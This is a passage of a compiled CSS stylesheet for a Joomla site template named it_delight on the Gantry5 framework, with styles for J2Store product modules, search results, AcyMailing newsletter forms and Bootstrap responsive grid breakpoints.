.j2store-product-module .j2store-product-quickview-modal {
  margin-top: 20px;
  display: inline-block !important;
}
/* line 1128, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-add-to-cart {
  margin-left: 0;
}
/* line 1131, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .btn-success {
  border: none !important;
  background-color: #ef7534 !important;
}
/* line 1134, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .btn-success:hover, .j2store-product-module .btn-success:active, .j2store-product-module .btn-success:focus {
  background-color: #333 !important;
}
/* line 1144, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1145, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1146, templates/it_delight/scss/delight-joomla/_j2store.scss */
.g-tab-content .j2store-product-module.owl-carousel {
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
  -webkit-transition-delay: 0.15s;
  -moz-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
/* line 1152, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1153, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1154, templates/it_delight/scss/delight-joomla/_j2store.scss */
.g-tab-content.uk-active .j2store-product-module.owl-carousel {
  opacity: 1;
}
/* line 1162, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1163, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1164, templates/it_delight/scss/delight-joomla/_j2store.scss */
.hide-quantity .j2store-product-module .product-qty, .hide-quantity .j2store-product-list .product-qty {
  display: none !important;
}
/* line 1, templates/it_delight/scss/delight-joomla/_search.scss */
/* line 2, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results {
  width: 500px;
  margin: 0 auto;
  text-align: center;
  padding: 50px;
  border: 1px solid #efefef;
  margin-bottom: 70px;
  background: #f9f9f9;
}
@media only all and (max-width: 47.99rem) {
  .search .search-form-results {
    width: 100%;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .search .search-form-results {
    width: 100%;
  }
}
/* line 16, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .btn-toolbar {
  margin-top: 0;
}
/* line 18, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .btn-toolbar .btn-group {
  float: none;
  margin: 0;
}
/* line 21, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .btn-toolbar .btn-group input {
  width: 100%;
  margin: 0;
  border-right: none;
}
@media only all and (max-width: 30rem) {
  .search .search-form-results .btn-toolbar .btn-group input {
    width: 120px;
  }
}
/* line 29, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .btn-toolbar .btn-group .btn {
  padding: 0.58rem 1rem !important;
  border-radius: 0 0.1875rem 0.1875rem 0 !important;
}
/* line 32, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .btn-toolbar .btn-group .btn > span {
  vertical-align: middle;
  margin: 0;
}
/* line 39, templates/it_delight/scss/delight-joomla/_search.scss */
/* line 40, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .searchintro > p {
  margin-bottom: 0;
}
/* line 43, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .searchintro .badge {
  background: #ef7534;
  text-shadow: none;
}
/* line 49, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-add-options {
  padding: 50px;
  border: 1px solid #efefef;
  margin: 0 auto 50px;
  width: 600px;
  background: #f9f9f9;
}
@media only all and (max-width: 47.99rem) {
  .search .search-add-options {
    width: 100%;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .search .search-add-options {
    width: 100%;
  }
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 7, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .search .search-add-options {
    width: 550px;
  }
}
/* line 64, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-add-options > fieldset {
  display: inline-block;
}
/* line 66, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-add-options > fieldset:first-child {
  margin-right: 50px;
}
@media only all and (max-width: 47.99rem) {
  .search .search-add-options > fieldset:first-child {
    margin-bottom: 50px;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .search .search-add-options > fieldset:first-child {
    margin-bottom: 50px;
  }
}
/* line 77, templates/it_delight/scss/delight-joomla/_search.scss */
/* line 78, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item {
  padding: 40px 0 40px 50px;
  border-top: 1px solid #efefef;
  position: relative;
}
/* line 82, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .item-number {
  position: absolute;
  left: 0;
  border: 1px solid #efefef;
  text-align: center;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 0.1875rem;
}
/* line 92, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .result-title {
  line-height: 30px;
}
/* line 94, templates/it_delight/scss/delight-joomla/_search.scss */
/* line 95, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .result-title h4 a {
  color: #333;
}
/* line 97, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .result-title h4 a:hover {
  color: #ef7534;
}
/* line 103, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item dd {
  margin: 0;
}
/* line 106, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .search-item-info {
  margin-top: 20px;
}
/* line 108, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .search-item-info dd {
  display: inline-block;
  margin-right: 20px;
}
/* line 111, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .search-item-info dd i {
  margin-right: 7px;
}
/* line 1, templates/it_delight/scss/delight-joomla/_acymailing.scss */
/* line 2, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv form {
  margin-bottom: 0;
}
/* line 5, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv .acymailing_introtext {
  margin-bottom: 15px !important;
}
/* line 8, templates/it_delight/scss/delight-joomla/_acymailing.scss */
/* line 9, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv .acymailing_module_form td {
  padding: 0;
}
/* line 11, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv .acymailing_module_form td input:not(.button) {
  margin-bottom: 15px;
  border: none;
}
/* line 17, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv .acysubbuttons {
  text-align: left;
}
/* line 19, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv .acysubbuttons .button {
  margin-top: 5px;
}
/* line 21, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv .acysubbuttons .button:hover {
  background: #de5912 !important;
}
/* line 26, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv table {
  border: none !important;
}
/* line 28, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv table tr, .acymailing_fulldiv table td, .acymailing_fulldiv table th {
  border: none !important;
}
/* line 34, templates/it_delight/scss/delight-joomla/_acymailing.scss */
/* line 35, templates/it_delight/scss/delight-joomla/_acymailing.scss */
/* line 36, templates/it_delight/scss/delight-joomla/_acymailing.scss */
/* line 37, templates/it_delight/scss/delight-joomla/_acymailing.scss */
/* line 38, templates/it_delight/scss/delight-joomla/_acymailing.scss */
#g-footer .acymailing_fulldiv .acymailing_module_form td input:not(.button) {
  background: #515151;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}
@media only all and (max-width: 47.99rem) {
  /* line 2, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
    margin-right: -20px;
    margin-left: -20px;
  }
  /* line 8, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .container-fluid {
    padding: 0;
  }
  /* line 11, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .dl-horizontal dt {
    float: none;
    width: auto;
    clear: none;
    text-align: left;
  }
  /* line 17, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .dl-horizontal dd {
    margin-left: 0;
  }
  /* line 20, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid {
    width: 100%;
  }
  /* line 23, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row, .thumbnails {
    margin-left: 0;
  }
  /* line 27, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  /* line 32, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .manager.thumbnails > li {
    float: left;
    margin-left: 20px;
  }
  /* line 37, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  [class*="span"], .uneditable-input[class*="span"], .row-fluid [class*="span"] {
    display: block;
    float: none;
    width: 100%;
    margin-left: 0;
    box-sizing: border-box;
  }
  /* line 46, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span12, .row-fluid .span12 {
    width: 100%;
    box-sizing: border-box;
  }
  /* line 51, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  /* line 54, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .input-large, .input-xlarge, .input-xxlarge, input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    box-sizing: border-box;
  }
  /* line 66, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .input-prepend input, .input-append input, .input-prepend input[class*="span"], .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  /* line 73, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
}
@media only all and (max-width: 30rem) {
  /* line 79, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  /* line 82, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  /* line 86, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  /* line 92, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .form-horizontal .controls {
    margin-left: 0;
  }
  /* line 95, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .form-horizontal .control-list {
    padding-top: 0;
  }
  /* line 98, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .form-horizontal .form-actions {
    padding-right: 10px;
    padding-left: 10px;
  }
  /* line 102, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .media .pull-left, .media .pull-right {
    display: block;
    float: none;
    margin-bottom: 10px;
  }
  /* line 108, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  /* line 112, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 119, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row {
    margin-left: -20px;
  }
  /* line 122, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row:before, .row:after {
    display: table;
    line-height: 0;
    content: "";
  }
  /* line 128, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row:after {
    clear: both;
  }
  /* line 131, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  /* line 136, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span12 {
    width: 724px;
  }
  /* line 139, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span11 {
    width: 662px;
  }
  /* line 142, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span10 {
    width: 600px;
  }
  /* line 145, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span9 {
    width: 538px;
  }
  /* line 148, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span8 {
    width: 476px;
  }
  /* line 151, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span7 {
    width: 414px;
  }
  /* line 154, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span6 {
    width: 352px;
  }
  /* line 157, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span5 {
    width: 290px;
  }
  /* line 160, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span4 {
    width: 228px;
  }
  /* line 163, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span3 {
    width: 166px;
  }
  /* line 166, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span2 {
    width: 104px;
  }
  /* line 169, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span1 {
    width: 42px;
  }
  /* line 172, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset12 {
    margin-left: 764px;
  }
  /* line 175, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset11 {
    margin-left: 702px;
  }
  /* line 178, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset10 {
    margin-left: 640px;
  }
  /* line 181, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset9 {
    margin-left: 578px;
  }
  /* line 184, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset8 {
    margin-left: 516px;
  }
  /* line 187, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset7 {
    margin-left: 454px;
  }
  /* line 190, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset6 {
    margin-left: 392px;
  }
  /* line 193, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset5 {
    margin-left: 330px;
  }
  /* line 196, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset4 {
    margin-left: 268px;
  }
  /* line 199, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset3 {
    margin-left: 206px;
  }
  /* line 202, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset2 {
    margin-left: 144px;
  }
  /* line 205, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset1 {
    margin-left: 82px;
  }
  /* line 208, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid {
    width: 100%;
  }
  /* line 211, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid:before, .row-fluid:after {
    display: table;
    line-height: 0;
    content: "";
  }
  /* line 217, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid:after {
    clear: both;
  }
  /* line 220, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid [class*="span"] {
    display: block;
    float: left;
    width: 100%;
    min-height: 30px;
    margin-left: 2.7624309392%;
    box-sizing: border-box;
  }
  /* line 228, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  /* line 231, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.7624309392%;
  }
  /* line 234, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span12 {
    width: 100%;
  }
  /* line 237, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span11 {
    width: 91.4364640884%;
  }
  /* line 240, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span10 {
    width: 82.8729281768%;
  }
  /* line 243, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span9 {
    width: 74.3093922652%;
  }
  /* line 246, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span8 {
    width: 65.7458563536%;
  }
  /* line 249, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span7 {
    width: 57.182320442%;
  }
  /* line 252, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span6 {
    width: 48.6187845304%;
  }
  /* line 255, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span5 {
    width: 40.0552486188%;
  }
  /* line 258, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span4 {
    width: 31.4917127072%;
  }
  /* line 261, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span3 {
    width: 22.9281767956%;
  }
  /* line 264, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span2 {
    width: 14.364640884%;
  }
  /* line 267, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span1 {
    width: 5.8011049724%;
  }
  /* line 270, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset12 {
    margin-left: 105.5248618785%;
  }
  /* line 273, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset12:first-child {
    margin-left: 102.7624309392%;
  }
  /* line 276, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset11 {
    margin-left: 96.9613259669%;
  }
  /* line 279, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset11:first-child {
    margin-left: 94.1988950276%;
  }
  /* line 282, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset10 {
    margin-left: 88.3977900552%;
  }
  /* line 285, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset10:first-child {
    margin-left: 85.635359116%;
  }
  /* line 288, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset9 {
    margin-left: 79.8342541436%;
  }
  /* line 291, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset9:first-child {
    margin-left: 77.0718232044%;
  }
  /* line 294, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset8 {
    margin-left: 71.270718232%;
  }
  /* line 297, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset8:first-child {
    margin-left: 68.5082872928%;
  }
  /* line 300, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset7 {
    margin-left: 62.7071823204%;
  }
  /* line 303, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset7:first-child {
    margin-left: 59.9447513812%;
  }
  /* line 306, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset6 {
    margin-left: 54.1436464088%;
  }
  /* line 309, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset6:first-child {
    margin-left: 51.3812154696%;
  }
  /* line 312, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset5 {
    margin-left: 45.5801104972%;
  }
  /* line 315, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset5:first-child {
    margin-left: 42.817679558%;
  }
  /* line 318, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset4 {
    margin-left: 37.0165745856%;
  }
  /* line 321, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset4:first-child {
    margin-left: 34.2541436464%;
  }
  /* line 324, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset3 {
    margin-left: 28.453038674%;
  }
  /* line 327, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset3:first-child {
    margin-left: 25.6906077348%;
  }
  /* line 330, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset2 {
    margin-left: 19.8895027624%;
  }
  /* line 333, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset2:first-child {
    margin-left: 17.1270718232%;
  }
  /* line 336, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset1 {
    margin-left: 11.3259668508%;
  }
  /* line 339, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset1:first-child {
    margin-left: 8.5635359116%;
  }
  /* line 342, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input, textarea, .uneditable-input {
    margin-left: 0;
  }
  /* line 347, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  /* line 350, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 710px;
  }
  /* line 355, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 648px;
  }
  /* line 360, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 586px;
  }
  /* line 365, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 524px;
  }
  /* line 370, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 462px;
  }
  /* line 375, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 400px;
  }
  /* line 380, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 338px;
  }
  /* line 385, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 276px;
  }
  /* line 390, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 214px;
  }
  /* line 395, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 152px;
  }
  /* line 400, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 90px;
  }
  /* line 405, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 28px;
  }
}
@media only all and (max-width: 59.99rem) {
  /* line 28, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  /* line 413, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-top, .navbar-fixed-bottom {
    position: static;
  }
  /* line 417, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  /* line 420, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  /* line 423, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-top .navbar-inner, .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  /* line 427, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar .container {
    width: auto;
    padding: 0;
  }
  /* line 431, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar .brand {
    padding-right: 10px;
    padding-left: 10px;
    margin: 0 0 0 -5px;
  }
  /* line 436, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse {
    clear: both;
  }
  /* line 439, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav {
    float: none;
    margin: 0 0 10px;
  }
  /* line 443, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li {
    float: none;
  }
  /* line 446, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li > a {
    margin-bottom: 2px;
  }
  /* line 449, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  /* line 452, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav .nav-header {
    color: #777;
    text-shadow: none;
  }
  /* line 456, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li > a, .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #777;
    border-radius: 0.1875rem;
  }
  /* line 463, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    border-radius: 0.1875rem;
  }
  /* line 468, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  /* line 471, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li > a:hover, .nav-collapse .nav > li > a:focus, .nav-collapse .dropdown-menu a:hover, .nav-collapse .dropdown-menu a:focus {
    background-color: #f2f2f2;
  }
  /* line 477, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-inverse .nav-collapse .nav > li > a, .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #999;
  }
  /* line 481, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-inverse .nav-collapse .nav > li > a:hover, .navbar-inverse .nav-collapse .nav > li > a:focus, .navbar-inverse .nav-collapse .dropdown-menu a:hover, .navbar-inverse .nav-collapse .dropdown-menu a:focus {
    background-color: #111;
  }
  /* line 487, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse.in .btn-group {
    padding: 0;
    margin-top: 5px;
  }
  /* line 491, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    display: none;
    float: none;
    max-width: none;
    padding: 0;
    margin: 0 15px;
    background-color: transparent;
    border: none;
    border-radius: 0;
    box-shadow: none;
  }
  /* line 505, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  /* line 508, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .dropdown-menu:before, .nav-collapse .dropdown-menu:after {
    display: none;
  }
  /* line 512, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
